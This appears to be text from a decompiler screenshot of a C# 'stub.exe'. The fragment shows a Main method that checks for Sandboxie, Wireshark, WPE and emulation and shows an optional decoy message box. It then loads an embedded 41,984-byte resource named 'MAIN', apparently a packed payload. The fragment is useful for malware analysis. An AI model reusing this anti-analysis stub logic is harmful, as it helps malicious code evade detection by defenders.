 Program
16
17 namespace Program
18 {
19 // Token: 0x02000002 RID: 2
20 internal class Program
21 {
22 // Token: 0x06000001 RID: 1 RVA: 0x00002074 File Offset: 0x00001074
23 private static void Main(string[] args)
24 {
25 if (args.Length == 0)
26 {
27 try
28 {
29 if (Program.AntiSandboxie)
30 {
31 Program.DetectSandboxie();
32 }
33 if (Program.AntiWS)
34 {
35 Program.DetectWireshark();
36 }
37 if (Program.AntiWPE)
38 {
39 Program.DetectWPE();
40 }
41 if (Program.AntiEmulation)
42 {
43 Program.DetectEmulation();
44 }
45 }
46 catch
47 {
48 }
49 if (Program.Message && (!Program.MessageOnFirstOnly || (Program.MessageOnFirstOnly &&
Application.StartupPath != Program.GetPath(Program.Location))))
50 {
51 new Thread(delegate()
52 {
53 MessageBox.Show(Program.MessageText, Program.MessageTitle, Program.MessageButton,
Program.MessageIcon, MessageBoxDefaultButton.Button1, MessageBoxOptions.DefaultDesktopOnly);
54 }).Start();
55 }
56 ResourceManager resourceManager = new ResourceManager("res", Assembly.GetExecutingAssembly());
MAIN
1 // 0x000032BD: MAIN = 41984 bytes
2
100 %
Assembly Explorer
stub (0.0.0.0)
stub.exe
Type References
References
Resources
res.resources
MAIN
{ } -